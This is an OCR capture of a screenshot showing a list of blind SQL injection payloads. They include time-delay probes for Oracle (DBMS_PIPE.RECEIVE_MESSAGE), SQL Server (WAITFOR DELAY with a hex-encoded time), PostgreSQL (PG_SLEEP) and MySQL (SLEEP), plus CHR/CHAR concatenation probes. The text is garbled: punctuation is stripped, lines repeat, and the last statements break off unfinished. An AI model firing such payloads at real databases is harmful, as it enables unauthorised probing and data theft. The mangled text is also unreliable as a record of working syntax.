
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN